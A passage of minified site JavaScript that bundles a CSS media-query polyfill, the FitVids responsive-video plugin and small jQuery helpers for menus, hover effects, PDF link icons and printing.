      for (var e = 0; e < r.length; e++) c(r[e]);
      var t = document.getElementsByTagName("style");
      for (e = 0; e < t.length; e++) h(t[e]);
      n = !1;
      s();
    }, o = document.getElementsByTagName("link");
    for (var u = 0; u < o.length; u++) {
      var l = o[u];
      l.getAttribute("rel").indexOf("style") > -1 && l.href && l.href.length !== 0 && !l.disabled && (r[r.length] = l);
    }
    if (r.length > 0) {
      var p = 0, d = function() {
        p++;
        p === r.length && i();
      }, v = function(t) {
        var n = t.href;
        a(n, function(r) {
          r = f(r).replace(e.RELATIVE_URLS, "url(" + n.substring(0, n.lastIndexOf("/")) + "/$1)");
          t.cssHelperText = r;
          d();
        }, d);
      };
      for (u = 0; u < r.length; u++) v(r[u]);
    } else i();
  }, d = {
    mediaQueryLists: "array",
    rules: "array",
    selectors: "object",
    declarations: "array",
    properties: "object"
  }, v = {
    mediaQueryLists: null,
    rules: null,
    selectors: null,
    declarations: null,
    properties: null
  }, m = function(e, t) {
    if (v[e] !== null) {
      if (d[e] === "array") return v[e] = v[e].concat(t);
      var n = v[e];
      for (var r in t) t.hasOwnProperty(r) && (n[r] ? n[r] = n[r].concat(t[r]) : n[r] = t[r]);
      return n;
    }
  }, g = function(e) {
    v[e] = d[e] === "array" ? [] : {};
    for (var n = 0; n < t.length; n++) m(e, t[n].cssHelperParsed[e]);
    return v[e];
  };
  domReady(function() {
    var e = document.body.getElementsByTagName("*");
    for (var t = 0; t < e.length; t++) e[t].checkedByCssHelper = !0;
    document.implementation.hasFeature("MutationEvents", "2.0") || window.MutationEvent ? document.body.addEventListener("DOMNodeInserted", function(e) {
      var t = e.target;
      if (t.nodeType === 1) {
        u("DOMElementInserted", t);
        t.checkedByCssHelper = !0;
      }
    }, !1) : setInterval(function() {
      var e = document.body.getElementsByTagName("*");
      for (var t = 0; t < e.length; t++) if (!e[t].checkedByCssHelper) {
        u("DOMElementInserted", e[t]);
        e[t].checkedByCssHelper = !0;
      }
    }, 1e3);
  });
  var y = function(e) {
    if (typeof window.innerWidth != "undefined") return window["inner" + e];
    if (typeof document.documentElement != "undefined" && typeof document.documentElement.clientWidth != "undefined" && document.documentElement.clientWidth != 0) return document.documentElement["client" + e];
  };
  return {
    addStyle: function(e, t) {
      var n = document.createElement("style");
      n.setAttribute("type", "text/css");
      document.getElementsByTagName("head")[0].appendChild(n);
      n.styleSheet ? n.styleSheet.cssText = e : n.appendChild(document.createTextNode(e));
      n.addedWithCssHelper = !0;
      typeof t == "undefined" || t === !0 ? cssHelper.parsed(function(t) {
        var r = h(n, e);
        for (var i in r) r.hasOwnProperty(i) && m(i, r[i]);
        u("newStyleParsed", n);
      }) : n.parsingDisallowed = !0;
      return n;
    },
    removeStyle: function(e) {
      return e.parentNode.removeChild(e);
    },
    parsed: function(e) {
      if (n) i(e); else if (typeof t != "undefined") typeof e == "function" && e(t); else {
        i(e);
        p();
      }
    },
    mediaQueryLists: function(e) {
      cssHelper.parsed(function(t) {
        e(v.mediaQueryLists || g("mediaQueryLists"));
      });
    },
    rules: function(e) {
      cssHelper.parsed(function(t) {
        e(v.rules || g("rules"));
      });
    },
    selectors: function(e) {
      cssHelper.parsed(function(t) {
        e(v.selectors || g("selectors"));
      });
    },
    declarations: function(e) {
      cssHelper.parsed(function(t) {
        e(v.declarations || g("declarations"));
      });
    },
    properties: function(e) {
      cssHelper.parsed(function(t) {
        e(v.properties || g("properties"));
      });
    },
    broadcast: u,
    addListener: function(e, t) {
      if (typeof t == "function") {
        o[e] || (o[e] = {
          listeners: []
        });
        o[e].listeners[o[e].listeners.length] = t;
      }
    },
    removeListener: function(e, t) {
      if (typeof t == "function" && o[e]) {
        var n = o[e].listeners;
        for (var r = 0; r < n.length; r++) if (n[r] === t) {
          n.splice(r, 1);
          r -= 1;
        }
      }
    },
    getViewportWidth: function() {
      return y("Width");
    },
    getViewportHeight: function() {
      return y("Height");
    }
  };
}();

domReady(function() {
  var t, n = {
    LENGTH_UNIT: /[0-9]+(em|ex|px|in|cm|mm|pt|pc)$/,
    RESOLUTION_UNIT: /[0-9]+(dpi|dpcm)$/,
    ASPECT_RATIO: /^[0-9]+\/[0-9]+$/,
    ABSOLUTE_VALUE: /^[0-9]*(\.[0-9]+)*$/
  }, r = [], i = function() {
    var e = "css3-mediaqueries-test", t = document.createElement("div");
    t.id = e;
    var n = cssHelper.addStyle("@media all and (width) { #" + e + " { width: 1px !important; } }", !1);
    document.body.appendChild(t);
    var r = t.offsetWidth === 1;
    n.parentNode.removeChild(n);
    t.parentNode.removeChild(t);
    i = function() {
      return r;
    };
    return r;
  }, s = function() {
    t = document.createElement("div");
    t.style.cssText = "position:absolute;top:-9999em;left:-9999em;margin:0;border:none;padding:0;width:1em;font-size:1em;";
    document.body.appendChild(t);
    t.offsetWidth !== 16 && (t.style.fontSize = 16 / t.offsetWidth + "em");
    t.style.width = "";
  }, o = function(e) {
    t.style.width = e;
    var n = t.offsetWidth;
    t.style.width = "";
    return n;
  }, u = function(e, t) {
    var r = e.length, i = e.substring(0, 4) === "min-", s = !i && e.substring(0, 4) === "max-";
    if (t !== null) {
      var u, a;
      if (n.LENGTH_UNIT.exec(t)) {
        u = "length";
        a = o(t);
      } else if (n.RESOLUTION_UNIT.exec(t)) {
        u = "resolution";
        a = parseInt(t, 10);
        var f = t.substring((a + "").length);
      } else if (n.ASPECT_RATIO.exec(t)) {
        u = "aspect-ratio";
        a = t.split("/");
      } else if (n.ABSOLUTE_VALUE) {
        u = "absolute";
        a = t;
      } else u = "unknown";
    }
    var l, c;
    if ("device-width" === e.substring(r - 12, r)) {
      l = screen.width;
      return t !== null ? u === "length" ? i && l >= a || s && l < a || !i && !s && l === a : !1 : l > 0;
    }
    if ("device-height" === e.substring(r - 13, r)) {
      c = screen.height;
      return t !== null ? u === "length" ? i && c >= a || s && c < a || !i && !s && c === a : !1 : c > 0;
    }
    if ("width" === e.substring(r - 5, r)) {
      l = document.documentElement.clientWidth || document.body.clientWidth;
      return t !== null ? u === "length" ? i && l >= a || s && l < a || !i && !s && l === a : !1 : l > 0;
    }
    if ("height" === e.substring(r - 6, r)) {
      c = document.documentElement.clientHeight || document.body.clientHeight;
      return t !== null ? u === "length" ? i && c >= a || s && c < a || !i && !s && c === a : !1 : c > 0;
    }
    if ("device-aspect-ratio" === e.substring(r - 19, r)) return u === "aspect-ratio" && screen.width * a[1] === screen.height * a[0];
    if ("color-index" === e.substring(r - 11, r)) {
      var h = Math.pow(2, screen.colorDepth);
      return t !== null ? u === "absolute" ? i && h >= a || s && h < a || !i && !s && h === a : !1 : h > 0;
    }
    if ("color" === e.substring(r - 5, r)) {
      var p = screen.colorDepth;
      return t !== null ? u === "absolute" ? i && p >= a || s && p < a || !i && !s && p === a : !1 : p > 0;
    }
    if ("resolution" === e.substring(r - 10, r)) {
      var d;
      f === "dpcm" ? d = o("1cm") : d = o("1in");
      return t !== null ? u === "resolution" ? i && d >= a || s && d < a || !i && !s && d === a : !1 : d > 0;
    }
    return !1;
  }, a = function(e) {
    var t = e.getValid(), n = e.getExpressions(), r = n.length;
    if (r > 0) {
      for (var i = 0; i < r && t; i++) t = u(n[i].mediaFeature, n[i].value);
      var s = e.getNot();
      return t && !s || s && !t;
    }
  }, f = function(e) {
    var t = e.getMediaQueries(), n = {};
    for (var i = 0; i < t.length; i++) a(t[i]) && (n[t[i].getMediaType()] = !0);
    var s = [], o = 0;
    for (var u in n) if (n.hasOwnProperty(u)) {
      o > 0 && (s[o++] = ",");
      s[o++] = u;
    }
    s.length > 0 && (r[r.length] = cssHelper.addStyle("@media " + s.join("") + "{" + e.getCssText() + "}", !1));
  }, l = function(e) {
    for (var t = 0; t < e.length; t++) f(e[t]);
    if (ua.ie) {
      document.documentElement.style.display = "block";
      setTimeout(function() {
        document.documentElement.style.display = "";
      }, 0);
      setTimeout(function() {
        cssHelper.broadcast("cssMediaQueriesTested");
      }, 100);
    } else cssHelper.broadcast("cssMediaQueriesTested");
  }, c = function() {
    for (var e = 0; e < r.length; e++) cssHelper.removeStyle(r[e]);
    r = [];
    cssHelper.mediaQueryLists(l);
  }, h = 0, p = function() {
    var e = cssHelper.getViewportWidth(), t = cssHelper.getViewportHeight();
    if (ua.ie) {
      var n = document.createElement("div");
      n.style.position = "absolute";
      n.style.top = "-9999em";
      n.style.overflow = "scroll";
      document.body.appendChild(n);
      h = n.offsetWidth - n.clientWidth;
      document.body.removeChild(n);
    }
    var r, s = function() {
      var n = cssHelper.getViewportWidth(), s = cssHelper.getViewportHeight();
      if (Math.abs(n - e) > h || Math.abs(s - t) > h) {
        e = n;
        t = s;
        clearTimeout(r);
        r = setTimeout(function() {
          i() ? cssHelper.broadcast("cssMediaQueriesTested") : c();
        }, 500);
      }
    };
    window.onresize = function() {
      var e = window.onresize || function() {};
      return function() {
        e();
        s();
      };
    }();
  }, d = document.documentElement;
  d.style.marginLeft = "-32767px";
  setTimeout(function() {
    d.style.marginTop = "";
  }, 2e4);
  return function() {
    if (!i()) {
      cssHelper.addListener("newStyleParsed", function(e) {
        l(e.cssHelperParsed.mediaQueryLists);
      });
      cssHelper.addListener("cssMediaQueriesTested", function() {
        ua.ie && (d.style.width = "1px");
        setTimeout(function() {
          d.style.width = "";
          d.style.marginLeft = "";
        }, 0);
        cssHelper.removeListener("cssMediaQueriesTested", arguments.callee);
      });
      s();
      c();
    } else d.style.marginLeft = "";
    p();
  };
}());

try {
  document.execCommand("BackgroundImageCache", !1, !0);
} catch (e) {}

(function(e) {
  "use strict";
  e.fn.fitVids = function(t) {
    var n = {
      customSelector: null
    };
    if (!document.getElementById("fit-vids-style")) {
      var r = document.createElement("div"), i = document.getElementsByTagName("base")[0] || document.getElementsByTagName("script")[0], s = "&shy;<style>.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>";
      r.className = "fit-vids-style";
      r.id = "fit-vids-style";
      r.style.display = "none";
      r.innerHTML = s;
      i.parentNode.insertBefore(r, i);
    }
    t && e.extend(n, t);
    return this.each(function() {
      var t = [ "iframe[src*='player.vimeo.com']", "iframe[src*='youtube.com']", "iframe[src*='youtube-nocookie.com']", "iframe[src*='kickstarter.com'][src*='video.html']", "object", "embed" ];
      n.customSelector && t.push(n.customSelector);
      var r = e(this).find(t.join(","));
      r = r.not("object object");
      r.each(function() {
        var t = e(this);
        if (this.tagName.toLowerCase() === "embed" && t.parent("object").length || t.parent(".fluid-width-video-wrapper").length) return;
        var n = this.tagName.toLowerCase() === "object" || t.attr("height") && !isNaN(parseInt(t.attr("height"), 10)) ? parseInt(t.attr("height"), 10) : t.height(), r = isNaN(parseInt(t.attr("width"), 10)) ? t.width() : parseInt(t.attr("width"), 10), i = n / r;
        if (!t.attr("id")) {
          var s = "fitvid" + Math.floor(Math.random() * 999999);
          t.attr("id", s);
        }
        t.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top", i * 100 + "%");
        t.removeAttr("height").removeAttr("width");
      });
    });
  };
})(window.jQuery || window.Zepto);

jQuery(document).ready(function(e) {
  e("body").addClass("js");
  var t = e("#menu"), n = e(".menu-link");
  n.click(function() {
    n.toggleClass("active");
    t.toggleClass("active");
    return !1;
  });
});

jQuery(document).ready(function(e) {
  e(".fdw-background").hover(function() {
    e(this).animate({
      opacity: "1"
    });
  }, function() {
    e(this).animate({
      opacity: "0"
    });
  });
});

jQuery("a[href$='pdf']").addClass("link-pdf").prepend('<i class="fa fa-file-text-o"></i>&nbsp;');

jQuery(".entry-content blockquote").prepend('<i class="fa fa-quote-left"></i>');

jQuery(".entry-content").fitVids();

jQuery(document).ready(function() {
  jQuery("a.print").click(function() {
    window.print();
    return !1;
  });
});